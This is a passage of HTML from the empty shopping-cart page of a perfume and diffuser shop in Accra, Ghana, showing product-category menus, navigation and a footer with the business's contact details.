href="https://scentsbypearls.com/product-category/perfumes-deodorants/" data-val="perfumes-deodorants" data-title="Perfumes &amp; Deodorants" >Perfumes &amp; Deodorants</a><ul class='children'><li class="cat-item cat-item-175"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" data-val="deodorants" data-title="Deodorants" >Deodorants</a></li><li class="cat-item cat-item-380"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" data-val="designer-perfume-grade-2" data-title="Designer Perfume (Grade 2)" >Designer Perfume (Grade 2)</a></li><li class="cat-item cat-item-176"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" data-val="fragrance-world" data-title="Fragrance World" >Fragrance World</a></li><li class="cat-item cat-item-403"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/khadlaj/" data-val="khadlaj" data-title="kHADLAJ" >kHADLAJ</a></li><li class="cat-item cat-item-210"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" data-val="lattafa" data-title="LATTAFA" >LATTAFA</a></li><li class="cat-item cat-item-199"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" data-val="lattafa-deo" data-title="Lattafa Deo" >Lattafa Deo</a></li><li class="cat-item cat-item-182"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" data-val="mini-perfumes" data-title="Mini Perfumes" >Mini Perfumes</a></li><li class="cat-item cat-item-411"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/noble-collection/" data-val="noble-collection" data-title="Noble Collection Perfumes" >Noble Collection Perfumes</a></li><li class="cat-item cat-item-213"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" data-val="only-you-perfumes" data-title="Only You Perfumes" >Only You Perfumes</a></li><li class="cat-item cat-item-174"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" data-val="splashes" data-title="Splashes" >Splashes</a></li><li class="cat-item cat-item-410"><a class="pf-value" href="https://scentsbypearls.com/product-category/perfumes-deodorants/under-100gh-perfumes/" data-val="under-100gh-perfumes" data-title="Under 100gh Perfumes" >Under 100gh Perfumes</a></li></ul></li><li class="cat-item cat-item-111"><a class="pf-value" href="https://scentsbypearls.com/product-category/prefilled-perfumes/" data-val="prefilled-perfumes" data-title="Prefilled Perfumes" >Prefilled Perfumes</a></li><li class="cat-item cat-item-102"><a class="pf-value" href="https://scentsbypearls.com/product-category/reed-diffuser/" data-val="reed-diffuser" data-title="Reed Diffusers &amp; Humidifiers" >Reed Diffusers &amp; Humidifiers</a></li><li class="cat-item cat-item-379"><a class="pf-value" href="https://scentsbypearls.com/product-category/uncategorized/" data-val="uncategorized" data-title="Uncategorized" >Uncategorized</a></li></ul></div></div>
<button type="submit" class="searchsubmit">
<span>
Search		</span>
</button></form><div class="wd-search-results-wrapper"><div class="wd-search-results wd-dropdown-results wd-dropdown wd-scroll"><div class="wd-scroll-content"></div></div></div></div></div><div class="whb-column whb-col-right whb-column10 whb-visible-lg"><div class="whb-space-element whb-d6tcdhggjbqbrs217tl1 " style="width:15px;"></div><div class="wd-header-my-account wd-tools-element wd-event-hover wd-design-1 wd-account-style-text login-side-opener whb-vssfpylqqax9pvkfnxoz">
<a href="https://scentsbypearls.com/my-account/" title="My account">
<span class="wd-tools-icon">
</span>
<span class="wd-tools-text">
Login / Register			</span></a></div><div class="wd-header-wishlist wd-tools-element wd-style-icon wd-with-count wd-design-2 whb-a22wdkiy3r40yw2paskq" title="My Wishlist">
<a href="https://scentsbypearls.com/cart/" title="Wishlist products">
<span class="wd-tools-icon">
<span class="wd-tools-count">
0					</span>
</span><span class="wd-tools-text">
Wishlist			</span></a></div><div class="wd-header-cart wd-tools-element wd-design-2 cart-widget-opener whb-nedhm962r512y1xz9j06">
<a href="https://scentsbypearls.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div><div class="whb-column whb-mobile-left whb-column_mobile2 whb-hidden-lg"><div class="wd-tools-element wd-header-mobile-nav wd-style-text wd-design-1 whb-g1k0m1tib7raxrwkm1t3">
<a href="#" rel="nofollow" aria-label="Open mobile menu">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">Menu</span></a></div></div><div class="whb-column whb-mobile-center whb-column_mobile3 whb-hidden-lg"><div class="site-logo whb-lt7vdqgaccmapftzurvt">
<a href="https://scentsbypearls.com/" class="wd-logo wd-main-logo" rel="home" aria-label="Site logo">
<img data-lazyloaded="1" src="[data-uri]" width="554" height="251" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png" class="attachment-full size-full" alt="" style="max-width:179px;" decoding="async" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive.png 554w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-430x195.png 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-150x68.png 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/Web-responsive-400x181.png 400w" data-sizes="(max-width: 554px) 100vw, 554px" />	</a></div></div><div class="whb-column whb-mobile-right whb-column_mobile4 whb-hidden-lg"><div class="wd-header-search wd-tools-element wd-header-search-mobile wd-design-1 wd-style-icon wd-display-icon whb-qvxl36it6dl2io55rdca">
<a href="#" rel="nofollow noopener" aria-label="Search">
<span class="wd-tools-icon">
</span><span class="wd-tools-text">
Search			</span></a></div><div class="whb-space-element whb-evb2ktivt5xsvdgrjirr " style="width:10px;"></div><div class="wd-header-cart wd-tools-element wd-design-5 cart-widget-opener wd-style-icon whb-w2xlej7mlyzt4bx0hw5p">
<a href="https://scentsbypearls.com/cart/" title="Shopping cart">
<span class="wd-tools-icon wd-icon-alt">
<span class="wd-cart-number wd-tools-count">0 <span>items</span></span>
</span>
<span class="wd-tools-text">
<span class="wd-cart-subtotal"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#x20b5;</span>0.00</bdi></span></span>
</span></a></div></div></div></div></div><div class="whb-row whb-header-bottom whb-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-hidden-mobile whb-flex-equal-sides"><div class="container"><div class="whb-flex-row whb-header-bottom-inner"><div class="whb-column whb-col-left whb-column11 whb-visible-lg"><div class="wd-header-cats wd-style-1 wd-event-hover whb-wjlcubfdmlq3d7jvmt23" role="navigation" aria-label="Header categories navigation">
<span class="menu-opener color-scheme-light">
<span class="menu-opener-icon"></span>
<span class="menu-open-label">
Browse Categories		</span>
</span><div class="wd-dropdown wd-dropdown-cats"><ul id="menu-shop-menu" class="menu wd-nav wd-nav-vertical wd-dis-act wd-design-default"><li id="menu-item-16342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16342 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16343 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16344 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16345 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16346 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16347 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li><li id="menu-item-16348" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16348 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16349" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16349 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16350" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-16350 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-16353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16353 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/dear-body-deo/" class="woodmart-nav-link">Dear Body Deo</a></li><li id="menu-item-16354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16354 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/deodorants/" class="woodmart-nav-link">Deodorants</a></li><li id="menu-item-16355" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16355 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/fragrance-world/" class="woodmart-nav-link">Fragrance World</a></li><li id="menu-item-16356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16356 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa/" class="woodmart-nav-link">LATTAFA</a></li><li id="menu-item-16357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16357 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/lattafa-deo/" class="woodmart-nav-link">Lattafa Deo</a></li><li id="menu-item-17362" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17362 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link">Designer Perfume (Grade 2)</a></li><li id="menu-item-16358" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16358 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/mini-perfumes/" class="woodmart-nav-link">Mini Perfumes</a></li><li id="menu-item-17363" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17363 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link">Smart &amp; Marque Collection</a></li><li id="menu-item-16359" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16359 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/only-you-perfumes/" class="woodmart-nav-link">Only You Perfumes</a></li><li id="menu-item-16360" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16360 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/splashes/" class="woodmart-nav-link">Splashes</a></li></ul></div></div></li><li id="menu-item-16351" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16351 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16352" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16352 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li></ul></div></div></div><div class="whb-column whb-col-center whb-column12 whb-visible-lg"><div class="whb-space-element whb-pu3cj1fvgvzsp050zck3 " style="width:15px;"></div><nav class="wd-header-nav wd-header-main-nav text-left wd-design-1 wd-with-overlay whb-aup3nlzyrr74aka1sunc" role="navigation" aria-label="Main navigation"><ul id="menu-primary-menu" class="menu wd-nav wd-nav-header wd-nav-main wd-style-default wd-gap-l"><li id="menu-item-16233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16233 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">ALL PRODUCTS</span></a></li><li id="menu-item-16232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16232 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/sale/" class="woodmart-nav-link"><span class="nav-link-text">Sale</span></a></li><li id="menu-item-16275" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16275 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16230" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-16230 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/about-us/" class="woodmart-nav-link"><span class="nav-link-text">About Us</span></a><div class="color-scheme-dark wd-design-default wd-dropdown-menu wd-dropdown"><div class="container wd-entry-content"><ul class="wd-sub-menu color-scheme-dark"><li id="menu-item-2343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2343 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/contact-us/" class="woodmart-nav-link">Contact Us</a></li><li id="menu-item-16450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16450 item-level-1 wd-event-hover" ><a href="https://scentsbypearls.com/affiliates/" class="woodmart-nav-link">Affiliate Dashboard</a></li></ul></div></div></li><li id="menu-item-16449" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16449 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/affiliate-registration/" class="woodmart-nav-link"><span class="nav-link-text">Affiliate Registration</span></a></li></ul></nav></div><div class="whb-column whb-col-right whb-column13 whb-visible-lg"><div
class=" wd-social-icons  wd-style-simple wd-size-small social-follow wd-shape-circle  whb-2gld7gg0kpvnphpt8qqm color-scheme-dark text-center">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a></div></div><div class="whb-column whb-col-mobile whb-column_mobile5 whb-hidden-lg whb-empty-column"></div></div></div></div></div></header><div class="wd-page-content main-page-wrapper"><div class="wd-page-title page-title  page-title-default title-size-default title-design-centered color-scheme-light" style=""><div class="wd-page-title-bg wd-fill">
<img data-lazyloaded="1" src="[data-uri]" width="1920" height="1080" data-src="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg" class="attachment-full size-full" alt="" decoding="async" fetchpriority="high" data-srcset="https://scentsbypearls.com/wp-content/uploads/2024/04/16.jpg 1920w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-430x242.jpg 430w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-150x84.jpg 150w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-700x394.jpg 700w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-400x225.jpg 400w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1300x731.jpg 1300w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-768x432.jpg 768w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-1536x864.jpg 1536w, https://scentsbypearls.com/wp-content/uploads/2024/04/16-860x484.jpg 860w" data-sizes="(max-width: 1920px) 100vw, 1920px" /></div><div class="container"><ul class="wd-checkout-steps"><li class="step-cart step-active">
<a href="https://scentsbypearls.com/cart/">
<span>Shopping cart</span>
</a></li><li class="step-checkout step-inactive">
<a href="https://scentsbypearls.com/checkout/">
<span>Checkout</span>
</a></li><li class="step-complete step-inactive">
<span>Order complete</span></li></ul></div></div><main id="main-content" class="wd-content-layout content-layout-wrapper container wd-builder-off" role="main"><div class="wd-content-area site-content"><article id="post-8" class="entry-content post-8 page type-page status-publish hentry"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><p class="cart-empty wd-empty-page wc-empty-cart-message">
Your cart is currently empty.</p><div class="wd-empty-page-text">
Before proceed to checkout you must add some products to your shopping cart.<br> You will find a lot of interesting products on our "Shop" page.</div><p class="return-to-shop">
<a class="button wc-backward" href="https://scentsbypearls.com/shop/">
Return to shop		</a></p></div></article></div></main></div><footer class="wd-footer footer-container color-scheme-light"><div class="container main-footer wd-entry-content"><style data-type="vc_shortcodes-custom-css">.vc_custom_1712601438939{padding-top: 64px !important;padding-bottom: 64px !important;}.vc_custom_1712601809568{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601824468{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601843611{margin-bottom: 2vh !important;padding-bottom: 0px !important;}.vc_custom_1712601285057{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601294163{margin-bottom: 10px !important;padding-bottom: 0px !important;}.vc_custom_1712601074666{margin-top: -20px !important;padding-top: 0px !important;}.wd-rs-66143994ec092 .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439ec3145f .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}.wd-rs-661439fa70f8a .wd-nav > .menu-item > a{font-size: 14px;line-height: 20px;}#wd-66143ac3bd007 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ad463f71 .woodmart-title-container{line-height:30px;font-size:20px;}#wd-66143ae84e186 .woodmart-title-container{line-height:30px;font-size:20px;}@media (max-width: 1199px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ad463f71 .woodmart-title-container{line-height:28px;font-size:18px;}#wd-66143ae84e186 .woodmart-title-container{line-height:28px;font-size:18px;}}@media (max-width: 767px) {#wd-66143ac3bd007 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ad463f71 .woodmart-title-container{line-height:26px;font-size:16px;}#wd-66143ae84e186 .woodmart-title-container{line-height:26px;font-size:16px;}}</style><div class="wpb-content-wrapper"><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1712601438939 vc_column-gap-25 wd-rs-66143957dd2b1 wd-section-stretch"><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ac3bd007" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ac3bd007 wd-title-color-default wd-title-style-default text-left vc_custom_1712601809568 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CATEGORIES</h4></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_column-gap-20 wd-rs-661438318cc4b"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-66143923a2aed"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143994ec092" class="wd-menu widget_nav_mega_menu wd-rs-66143994ec092 "><ul id="menu-shop-category-1" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16293" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16293 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/canisters/" class="woodmart-nav-link"><span class="nav-link-text">Canisters</span></a></li><li id="menu-item-16294" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16294 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/car-diffusers/" class="woodmart-nav-link"><span class="nav-link-text">Car Diffusers</span></a></li><li id="menu-item-16292" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16292 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/bottles/" class="woodmart-nav-link"><span class="nav-link-text">Bottles and Accessories</span></a></li><li id="menu-item-16295" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16295 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/humidifier/" class="woodmart-nav-link"><span class="nav-link-text">Humidifier</span></a></li><li id="menu-item-16296" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16296 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/kiddies-corner/" class="woodmart-nav-link"><span class="nav-link-text">Kiddies Corner</span></a></li><li id="menu-item-16297" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16297 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/lip-care/" class="woodmart-nav-link"><span class="nav-link-text">Lip Care</span></a></li></ul></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-xs-6 wd-rs-6614392d6518d"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-661439ec3145f" class="wd-menu widget_nav_mega_menu wd-rs-661439ec3145f "><ul id="menu-shop-category-2" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16330 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/packages-and-combos/" class="woodmart-nav-link"><span class="nav-link-text">Packages and Combos</span></a></li><li id="menu-item-16331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16331 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfume-gift-sets/" class="woodmart-nav-link"><span class="nav-link-text">Perfume Gift Sets</span></a></li><li id="menu-item-16332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16332 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/" class="woodmart-nav-link"><span class="nav-link-text">Perfumes &amp; Deodorants</span></a></li><li id="menu-item-16333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16333 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/prefilled-perfumes/" class="woodmart-nav-link"><span class="nav-link-text">Prefilled Perfumes</span></a></li><li id="menu-item-16334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-16334 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/reed-diffuser/" class="woodmart-nav-link"><span class="nav-link-text">Reed Diffusers &amp; Humidifiers</span></a></li><li id="menu-item-17196" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17196 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/perfumes-deodorants/designer-perfume-grade-2/" class="woodmart-nav-link"><span class="nav-link-text">Designer Perfume (Grade 2)</span></a></li><li id="menu-item-17197" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-17197 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/product-category/smart-marque-collection/" class="woodmart-nav-link"><span class="nav-link-text">Smart &amp; Marque Collection</span></a></li></ul></div></div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-1/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ad463f71" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ad463f71 wd-title-color-default wd-title-style-default text-left vc_custom_1712601824468 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >COMPANY</h4></div></div><div id="wd-661439fa70f8a" class="wd-menu widget_nav_mega_menu wd-rs-661439fa70f8a "><ul id="menu-useful-links-menu" class="menu wd-nav wd-nav-vertical wd-design-simple wd-gap-s"><li id="menu-item-16338" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16338 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/shop/" class="woodmart-nav-link"><span class="nav-link-text">Shop</span></a></li><li id="menu-item-16339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16339 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/track-order/" class="woodmart-nav-link"><span class="nav-link-text">Track Order</span></a></li><li id="menu-item-16336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16336 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/my-account/" class="woodmart-nav-link"><span class="nav-link-text">My Account</span></a></li><li id="menu-item-16337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-16337 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/refund_returns/" class="woodmart-nav-link"><span class="nav-link-text">Refund and Returns Policy</span></a></li><li id="menu-item-16335" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-16335 item-level-0 menu-simple-dropdown wd-event-hover" ><a href="https://scentsbypearls.com/privacy-policy/" class="woodmart-nav-link"><span class="nav-link-text">Privacy Policy</span></a></li></ul></div><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm wd-rs-66143a93c8dcb"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div></div></div></div></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-2/5"><div class="vc_column-inner"><div class="wpb_wrapper"><div id="wd-66143ae84e186" class="title-wrapper wd-wpb wd-set-mb reset-last-child  wd-rs-66143ae84e186 wd-title-color-default wd-title-style-default text-left vc_custom_1712601843611 wd-underline-colored"><div class="liner-continer"><h4 class="woodmart-title-container title  wd-font-weight-500 wd-fontsize-xl" >CONTACT</h4></div></div><div id="wd-661438bae64a1" class="wd-text-block-wrapper wd-wpb wd-rs-661438bae64a1 color-scheme- text-left vc_custom_1712601285057"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Email us:</strong> scentsbypearls@gmail.com</div></div><div id="wd-661438c8a7660" class="wd-text-block-wrapper wd-wpb wd-rs-661438c8a7660 color-scheme- text-left vc_custom_1712601294163"><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Call us:</strong> 0267268303, 0201901703</div></div><div id="wd-661438d184297" class="wd-text-block-wrapper wd-wpb wd-rs-661438d184297 color-scheme- text-left "><div class="woodmart-title-container woodmart-text-block reset-last-child font-primary wd-font-weight-400 wd-fontsize-m">
<strong>Visit us:</strong> Lakeside estate Community 5, Ashaley botwe, Accra, Ghana</div></div><div
class=" wd-rs-661437e982c77 wd-social-icons vc_custom_1712601074666 wd-style-colored-alt wd-size-default social-follow wd-shape-circle text-left">
<a rel="noopener noreferrer nofollow" href="#" target="_blank" class=" wd-social-icon social-instagram" aria-label="Instagram social link">
<span class="wd-icon"></span>
</a>
<a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-md  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
</a><a rel="noopener noreferrer nofollow" href="https://api.whatsapp.com/send?phone=233267268303&#038;text=HiIgotyourWhatsAppinformationfromyourwebsiteandIminterestedinyourproducts." target="_blank" class="wd-hide-lg  wd-social-icon social-whatsapp" aria-label="WhatsApp social link">
<span class="wd-icon"></span>
